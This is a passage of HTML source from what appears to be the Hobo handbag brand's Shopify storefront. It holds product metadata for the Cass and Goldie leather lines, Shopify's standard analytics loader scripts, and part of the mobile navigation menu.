BAG\/SLING","handle":"cass-sling-in-pebbled-leather-bridle-brown","variants":[{"id":43929629392950,"price":16500,"name":"Cass Sling in Pebbled Leather - Bridle Brown - Bridle Brown","public_title":"Bridle Brown","sku":"PN-82522BRBW"}],"remote":false},{"id":7892936491062,"gid":"gid:\/\/shopify\/Product\/7892936491062","vendor":"Hobo","type":"SLG PHONE CROSSBODY","handle":"cass-phone-crossbody-in-pebbled-leather-black-pn-82521blk","variants":[{"id":43929628803126,"price":9800,"name":"Cass Phone Crossbody in Pebbled Leather - Black - Black","public_title":"Black","sku":"PN-82521BLK"}],"remote":false},{"id":7892936556598,"gid":"gid:\/\/shopify\/Product\/7892936556598","vendor":"Hobo","type":"SLG PHONE CROSSBODY","handle":"cass-phone-crossbody-in-pebbled-leather-warm-adobe","variants":[{"id":43929628868662,"price":7500,"name":"Cass Phone Crossbody in Pebbled Leather - Warm Adobe - Warm Adobe","public_title":"Warm Adobe","sku":"PN-82521WMAB"}],"remote":false},{"id":7892936458294,"gid":"gid:\/\/shopify\/Product\/7892936458294","vendor":"Hobo","type":"SLG PHONE CROSSBODY","handle":"cass-phone-crossbody-in-pebbled-leather-agave-leaf","variants":[{"id":43929628540982,"price":7500,"name":"Cass Phone Crossbody in Pebbled Leather - Agave Leaf - Agave Leaf","public_title":"Agave Leaf","sku":"PN-82521AGVL"}],"remote":false},{"id":7892936523830,"gid":"gid:\/\/shopify\/Product\/7892936523830","vendor":"Hobo","type":"SLG PHONE CROSSBODY","handle":"cass-phone-crossbody-in-pebbled-leather-bridle-brown","variants":[{"id":43929628835894,"price":7500,"name":"Cass Phone Crossbody in Pebbled Leather - Bridle Brown - Bridle Brown","public_title":"Bridle Brown","sku":"PN-82521BRBW"}],"remote":false},{"id":7684157734966,"gid":"gid:\/\/shopify\/Product\/7684157734966","vendor":"Hobo","type":"BELT BAG\/SLING","handle":"cass-sling-in-pebbled-leather-black-pn-82489blk","variants":[{"id":43141738201142,"price":22800,"name":"Cass Sling In Pebbled Leather - Black - Black","public_title":"Black","sku":"PN-82489BLK"}],"remote":false},{"id":7892939440182,"gid":"gid:\/\/shopify\/Product\/7892939440182","vendor":"Hobo","type":"WRISTLET","handle":"goldie-wristlet-in-pebbled-leather-warm-adobe","variants":[{"id":43929634439222,"price":11500,"name":"Goldie Wristlet in Pebbled Leather - Warm Adobe - Warm Adobe","public_title":"Warm Adobe","sku":"PN-81159WMAB"}],"remote":false},{"id":7892939341878,"gid":"gid:\/\/shopify\/Product\/7892939341878","vendor":"Hobo","type":"WRISTLET","handle":"goldie-wristlet-in-pebbled-leather-agave-leaf","variants":[{"id":43929634111542,"price":11500,"name":"Goldie Wristlet in Pebbled Leather - Agave Leaf - Agave Leaf","public_title":"Agave Leaf","sku":"PN-81159AGVL"}],"remote":false},{"id":7892939407414,"gid":"gid:\/\/shopify\/Product\/7892939407414","vendor":"Hobo","type":"WRISTLET","handle":"goldie-wristlet-in-pebbled-leather-black-pn-81159blk","variants":[{"id":43929634406454,"price":14800,"name":"Goldie Wristlet in Pebbled Leather - Black - Black","public_title":"Black","sku":"PN-81159BLK"}],"remote":false},{"id":7892939178038,"gid":"gid:\/\/shopify\/Product\/7892939178038","vendor":"Hobo","type":"LARGE WALLET","handle":"goldie-large-wallet-in-pebbled-leather-black","variants":[{"id":43929633587254,"price":9900,"name":"Goldie Large Wallet in Pebbled Leather - Black - Black","public_title":"Black","sku":"PN-81157BLK"}],"remote":false},{"id":7892939210806,"gid":"gid:\/\/shopify\/Product\/7892939210806","vendor":"Hobo","type":"LARGE WALLET","handle":"goldie-large-wallet-in-pebbled-leather-warm-adobe","variants":[{"id":43929633620022,"price":9900,"name":"Goldie Large Wallet in Pebbled Leather - Warm Adobe - Warm Adobe","public_title":"Warm Adobe","sku":"PN-81157WMAB"}],"remote":false},{"id":7892939145270,"gid":"gid:\/\/shopify\/Product\/7892939145270","vendor":"Hobo","type":"LARGE WALLET","handle":"goldie-large-wallet-in-pebbled-leather-agave-leaf","variants":[{"id":43929633521718,"price":9900,"name":"Goldie Large Wallet in Pebbled Leather - Agave Leaf - Agave Leaf","public_title":"Agave Leaf","sku":"PN-81157AGVL"}],"remote":false},{"id":7892938981430,"gid":"gid:\/\/shopify\/Product\/7892938981430","vendor":"Hobo","type":"CC\/COIN CASE","handle":"goldie-card-case-in-pebbled-leather-black-pn-81156blk","variants":[{"id":43929633390646,"price":6800,"name":"Goldie Card Case in Pebbled Leather - Black - Black","public_title":"Black","sku":"PN-81156BLK"}],"remote":false},{"id":7892939014198,"gid":"gid:\/\/shopify\/Product\/7892939014198","vendor":"Hobo","type":"CC\/COIN CASE","handle":"goldie-card-case-in-pebbled-leather-warm-adobe","variants":[{"id":43929633423414,"price":4900,"name":"Goldie Card Case in Pebbled Leather - Warm Adobe - Warm Adobe","public_title":"Warm Adobe","sku":"PN-81156WMAB"}],"remote":false},{"id":7892938948662,"gid":"gid:\/\/shopify\/Product\/7892938948662","vendor":"Hobo","type":"CC\/COIN CASE","handle":"goldie-card-case-in-pebbled-leather-agave-leaf","variants":[{"id":43929633357878,"price":4900,"name":"Goldie Card Case in Pebbled Leather - Agave Leaf - Agave Leaf","public_title":"Agave Leaf","sku":"PN-81156AGVL"}],"remote":false},{"id":7732382957622,"gid":"gid:\/\/shopify\/Product\/7732382957622","vendor":"Hobo","type":"BELT BAG\/SLING","handle":"cass-sling-in-pebbled-leather-cream","variants":[{"id":43425395605558,"price":9900,"name":"Cass Sling In Pebbled Leather - Cream - Cream","public_title":"Cream","sku":"PN-82489CREM"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":280120754230,"requestId":"82f5f019-0eb8-48e5-bd93-63fc6e40107f-1769148229"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14420312118,
      theme_id: 123939258422,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hobobags.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hobobags.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hobobags.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":14420312118,"isMerchantRequest":null,"themeId":123939258422,"themeCityHash":"7778573174460513199","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":280120754230,"requestId":"82f5f019-0eb8-48e5-bd93-63fc6e40107f-1769148229","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: the-cass-collection","collectionName":"the-cass-collection","collectionId":280120754230,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hobobags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hobobags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="14420312118"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="123939258422"
  data-theme-name="Impulse"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hobobags.com/api/collect"
></script>
</head>

  <body
    class="template-collection"
    data-center-text="true"
    data-button_style="square"
    data-type_header_capitalize="false"
    data-type_headers_align_text="true"
    data-type_product_capitalize="true"
    data-swatch_style="square"
    
    data-disable-animations="true"
    
    > 

    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"
      integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"></script>

    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<style>
  .drawer__fixed-header.nav .drawer__header {
    display: flex;
    align-items: center;
}
.drawer__close.nav {
  position: relative;
  right: 0;
}
</style>

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents nav">
    <div class="drawer__fixed-header nav">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title nav"></div>
        <div class="drawer__close nav">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      
      <ul class="mobile-nav" aria-label="Primary">
          
          
<li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-new-arrivals1" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      NEW
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-new-arrivals1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/new-arrivals"
                              class="mobile-nav__link"
                              id="Sublabel-collections-new-arrivals1"
                              >
                              NEW ARRIVALS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/best-selling-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-best-selling-leather-handbags-wallets2"
                              >
                              BEST SELLERS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hands-free-leather-handbag-styles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hands-free-leather-handbag-styles3"
                              >
                              HANDS-FREE BY HOBO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gifts-under-100"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gifts-under-1004"
                              >
                              UNDER $100 Styles
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-pages-hobo-go5"
                              >
                              HOBO GO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/last-chance-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-last-chance-handbags-wallets6"
                              >
                              LAST CHANCE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gift-guide-leather-handbag-wallet"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gift-guide-leather-handbag-wallet7"
                              >
                              GIFT SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-new-arrivals1-8" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED SHOPS</span></button></div><div
                            id="Sublinklist-collections-new-arrivals1-8"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/the-wallet-guide" class="mobile-nav__link">
                                      The Wallet Guide
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/new-drop-leather-handbag-collection" class="mobile-nav__link">
                                      The Fall Edit
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bag-charm-accessories-shop" class="mobile-nav__link">
                                      The Charm Studio
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/darcy" class="mobile-nav__link">
                                      The Darcy Shop
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/special-occasion-capsule" class="mobile-nav__link">
                                      The Occasion Shop
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/founders-edition" class="mobile-nav__link">
                                      Founder's Edition
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/color-leather-handbags-wallets" class="mobile-nav__link">
                                      Crafted in Color
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/metallic-leather-handbags-wallets" class="mobile-nav__link">
                                      Summer Metallics
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/limited-edition-leather-handbags-wallets" class="mobile-nav__link">
                                      Coveted Collectibles
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/online-exclusive-handbags-wallets" class="mobile-nav__link">
                                      Exclusives Shop
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-best-selling-leather-handbags-wallets2" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      BEST SELLERS
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-best-selling-leather-handbags-wallets2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/best-selling-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-best-selling-leather-handbags-wallets1"
                              >
                              Best Sellers
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-best-selling-leather-handbags-wallets2-2" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">ICON STYLES</span></button></div><div
                            id="Sublinklist-collections-best-selling-leather-handbags-wallets2-2"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/fern-sling-in-pebbled-leather-black" class="mobile-nav__link">
                                      Fern Sling
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/merrin-convertible-backpack-in-pebbled-leather-taupe" class="mobile-nav__link">
                                      Merrin Backpack
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sable-wristlet-in-polished-leather-black" class="mobile-nav__link">
                                      Sable Wristlet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/pier-shoulder-bag-in-pebbled-leather-taupe" class="mobile-nav__link">
                                      Pier Shoulder Bag
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sheila-medium-satchel-in-polished-leather-natural" class="mobile-nav__link">
                                      Sheila Medium Satchel
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/darcy-crossbody-in-polished-leather-black" class="mobile-nav__link">
                                      Darcy Crossbody
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/vida-tote-in-micro-pebbled-leather-black" class="mobile-nav__link">
                                      Vida Tote
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-best-selling-leather-handbags-wallets2-3" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">THE COLLECTIONS</span></button></div><div
                            id="Sublinklist-collections-best-selling-leather-handbags-wallets2-3"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/the-sheila-collection" class="mobile-nav__link">
                                      The Sheila Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-fern-collection" class="mobile-nav__link">
                                      The Fern Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-seneca-collection" class="mobile-nav__link">
                                      The Seneca Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-austin-collection" class="mobile-nav__link">
                                      The Austin Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-harley-collection" class="mobile-nav__link">
                                      The Harley Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-lauren-leather-handbag-wallet-collection" class="mobile-nav__link">
                                      The Lauren Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-vida-collection" class="mobile-nav__link">
                                      The Vida Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-jill-leather-handbag-wallet-collection" class="mobile-nav__link">
                                      The Jill Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-romy-collection" class="mobile-nav__link">
                                      The Romy Collection
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-leather-handbags3" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      HANDBAGS
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-leather-handbags3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-handbags"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-handbags1"
                              >
                              VIEW ALL HANDBAGS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hands-free-leather-handbag-styles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hands-free-leather-handbag-styles2"
                              >
                              HANDS-FREE BY HOBO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/darcy"
                              class="mobile-nav__link"
                              id="Sublabel-collections-darcy3"
                              >
                              THE DARCY SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-crossbody-bag-shop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-crossbody-bag-shop4"
                              >
                              THE CROSSBODY SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/last-chance-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-last-chance-handbags-wallets5"
                              >
                              LAST CHANCE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-handbags3-6" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">SHOP BY STYLE</span></button></div><div
                            id="Sublinklist-collections-leather-handbags3-6"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/leather-crossbody-handbags" class="mobile-nav__link">
                                      Crossbody Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-tote-handbags" class="mobile-nav__link">
                                      Totes
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-shoulder-and-hobo-handbags" class="mobile-nav__link">
                                      Shoulders & Hobos
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-satchel-handbags" class="mobile-nav__link">
                                      Satchels
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/convertibles" class="mobile-nav__link">
                                      Convertible Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-clutches-and-wristlets" class="mobile-nav__link">
                                      Clutches & Wristlets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-backpacks-belt-bags-slings" class="mobile-nav__link">
                                      Belt Bags & Backpacks
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-care-products" class="mobile-nav__link">
                                      Leather Care
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-handbags3-7" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED STYLES</span></button></div><div
                            id="Sublinklist-collections-leather-handbags3-7"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/sheila-medium-satchel-in-washed-leather-harvest-wheat-ww-35840hwht" class="mobile-nav__link">
                                      Sheila Medium Satchel
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/darcy-crossbody-in-polished-leather-saddleberry" class="mobile-nav__link">
                                      Darcy Crossbody
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/fern-sling-in-buffed-leather-burnished-saddle" class="mobile-nav__link">
                                      Fern Sling
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/render-shoulder-bag-in-washed-leather-harvest-wheat" class="mobile-nav__link">
                                      Render Shoulder Bag
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/romy-hobo-in-buffed-leather-whiskey" class="mobile-nav__link">
                                      Romy Hobo
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/avon-shoulder-bag-in-buffed-leather-burnished-saddle" class="mobile-nav__link">
                                      Avon Shoulder Bag
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-leather-womens-wallets4" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WALLETS & ACCESSORIES
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
